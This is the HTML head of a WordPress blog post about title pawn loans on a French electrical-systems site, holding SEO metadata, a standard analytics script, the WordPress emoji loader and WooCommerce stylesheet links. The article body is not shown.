

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecoelecsystems.com/2020/01/01/title-pawn-quality-vs-quantity/
body_size: 31235
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://ecoelecsystems.com/xmlrpc.php">
			
		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="In the event you need cash, getting a car equity mortgage or automotive title mortgage is never a wise financial decision. Since we do not lend cash instantly we cannot offer you a solicitation for a loan, besides in the state of California. In all different serviced states we WILL match you with a lender" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ecoelecsystems.com/2020/01/01/title-pawn-quality-vs-quantity/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="ECOELECSYSTEMS - Tout allumer en un clic" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Title Pawn: Quality vs Quantity - ECOELECSYSTEMS" />
		<meta property="og:description" content="In the event you need cash, getting a car equity mortgage or automotive title mortgage is never a wise financial decision. Since we do not lend cash instantly we cannot offer you a solicitation for a loan, besides in the state of California. In all different serviced states we WILL match you with a lender" />
		<meta property="og:url" content="https://ecoelecsystems.com/2020/01/01/title-pawn-quality-vs-quantity/" />
		<meta property="article:published_time" content="2020-01-01T14:45:26+00:00" />
		<meta property="article:modified_time" content="2020-03-02T23:13:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Title Pawn: Quality vs Quantity - ECOELECSYSTEMS" />
		<meta name="twitter:description" content="In the event you need cash, getting a car equity mortgage or automotive title mortgage is never a wise financial decision. Since we do not lend cash instantly we cannot offer you a solicitation for a loan, besides in the state of California. In all different serviced states we WILL match you with a lender" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/title-pawn-quality-vs-quantity\/#blogposting","name":"Title Pawn: Quality vs Quantity - ECOELECSYSTEMS","headline":"Title Pawn: Quality vs Quantity","author":{"@id":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/#author"},"publisher":{"@id":"https:\/\/ecoelecsystems.com\/#organization"},"datePublished":"2020-01-01T14:45:26+01:00","dateModified":"2020-03-02T23:13:09+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/title-pawn-quality-vs-quantity\/#webpage"},"isPartOf":{"@id":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/title-pawn-quality-vs-quantity\/#webpage"},"articleSection":"Non class\u00e9"},{"@type":"BreadcrumbList","@id":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/title-pawn-quality-vs-quantity\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/","name":"Accueil","description":"ECOELECSYSTEMS Accueil - Tout allumer en un clic","url":"https:\/\/ecoelecsystems.com\/"},"nextItem":"https:\/\/ecoelecsystems.com\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/2020\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2020\/","name":"2020","url":"https:\/\/ecoelecsystems.com\/2020\/"},"nextItem":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/#listItem","previousItem":"https:\/\/ecoelecsystems.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/","name":"January","url":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/"},"nextItem":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/#listItem","previousItem":"https:\/\/ecoelecsystems.com\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/","name":"1","url":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/"},"nextItem":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/title-pawn-quality-vs-quantity\/#listItem","previousItem":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/title-pawn-quality-vs-quantity\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/title-pawn-quality-vs-quantity\/","name":"Title Pawn: Quality vs Quantity","description":"In the event you need cash, getting a car equity mortgage or automotive title mortgage is never a wise financial decision. Since we do not lend cash instantly we cannot offer you a solicitation for a loan, besides in the state of California. In all different serviced states we WILL match you with a lender","url":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/title-pawn-quality-vs-quantity\/"},"previousItem":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ecoelecsystems.com\/#organization","name":"ECOELECSYSTEMS","url":"https:\/\/ecoelecsystems.com\/"},{"@type":"Person","@id":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/#author","url":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/","name":"ECOELECSYSTEMS","image":{"@type":"ImageObject","@id":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/title-pawn-quality-vs-quantity\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2f92afae9ffc198513d4ec6d0fc141a2?s=96&d=mm&r=g","width":96,"height":96,"caption":"ECOELECSYSTEMS"}},{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/title-pawn-quality-vs-quantity\/#webpage","url":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/title-pawn-quality-vs-quantity\/","name":"Title Pawn: Quality vs Quantity - ECOELECSYSTEMS","description":"In the event you need cash, getting a car equity mortgage or automotive title mortgage is never a wise financial decision. Since we do not lend cash instantly we cannot offer you a solicitation for a loan, besides in the state of California. In all different serviced states we WILL match you with a lender","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/ecoelecsystems.com\/#website"},"breadcrumb":{"@id":"https:\/\/ecoelecsystems.com\/2020\/01\/01\/title-pawn-quality-vs-quantity\/#breadcrumblist"},"author":{"@id":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/#author"},"creator":{"@id":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/#author"},"datePublished":"2020-01-01T14:45:26+01:00","dateModified":"2020-03-02T23:13:09+01:00"},{"@type":"WebSite","@id":"https:\/\/ecoelecsystems.com\/#website","url":"https:\/\/ecoelecsystems.com\/","name":"ECOELECSYSTEMS","description":"Tout allumer en un clic","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/ecoelecsystems.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Title Pawn: Quality vs Quantity - ECOELECSYSTEMS</title>
	<link rel="canonical" href="https://ecoelecsystems.com/2020/01/01/title-pawn-quality-vs-quantity/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Title Pawn: Quality vs Quantity - ECOELECSYSTEMS" />
	<meta property="og:description" content="In the event you need cash, getting a car equity mortgage or automotive title mortgage is never a wise financial decision. Since we do not lend cash instantly we cannot offer you a solicitation for a loan, besides in the state of California. In all different serviced states we WILL match you with a lender [&hellip;]" />
	<meta property="og:url" content="https://ecoelecsystems.com/2020/01/01/title-pawn-quality-vs-quantity/" />
	<meta property="og:site_name" content="ECOELECSYSTEMS" />
	<meta property="article:published_time" content="2020-01-01T14:45:26+00:00" />
	<meta property="article:modified_time" content="2020-03-02T23:13:09+00:00" />
	<meta name="author" content="ECOELECSYSTEMS" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="ECOELECSYSTEMS" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecoelecsystems.com/2020/01/01/title-pawn-quality-vs-quantity/","url":"https://ecoelecsystems.com/2020/01/01/title-pawn-quality-vs-quantity/","name":"Title Pawn: Quality vs Quantity - ECOELECSYSTEMS","isPartOf":{"@id":"https://ecoelecsystems.com/#website"},"datePublished":"2020-01-01T14:45:26+00:00","dateModified":"2020-03-02T23:13:09+00:00","author":{"@id":"https://ecoelecsystems.com/#/schema/person/2cdbc72afc9bf85924c1f653d2f2a69c"},"breadcrumb":{"@id":"https://ecoelecsystems.com/2020/01/01/title-pawn-quality-vs-quantity/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ecoelecsystems.com/2020/01/01/title-pawn-quality-vs-quantity/"]}]},{"@type":"BreadcrumbList","@id":"https://ecoelecsystems.com/2020/01/01/title-pawn-quality-vs-quantity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecoelecsystems.com/"},{"@type":"ListItem","position":2,"name":"Title Pawn: Quality vs Quantity"}]},{"@type":"WebSite","@id":"https://ecoelecsystems.com/#website","url":"https://ecoelecsystems.com/","name":"ECOELECSYSTEMS","description":"Tout allumer en un clic","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecoelecsystems.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://ecoelecsystems.com/#/schema/person/2cdbc72afc9bf85924c1f653d2f2a69c","name":"ECOELECSYSTEMS","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ecoelecsystems.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f92afae9ffc198513d4ec6d0fc141a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f92afae9ffc198513d4ec6d0fc141a2?s=96&d=mm&r=g","caption":"ECOELECSYSTEMS"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ECOELECSYSTEMS &raquo; Flux" href="https://ecoelecsystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECOELECSYSTEMS &raquo; Flux des commentaires" href="https://ecoelecsystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECOELECSYSTEMS &raquo; Title Pawn: Quality vs Quantity Flux des commentaires" href="https://ecoelecsystems.com/2020/01/01/title-pawn-quality-vs-quantity/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RBXBJV5085"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.18';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-RBXBJV5085',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-RBXBJV5085', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecoelecsystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reset-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/reset.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ecoelecsystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.5' type='text/css' media='all' />
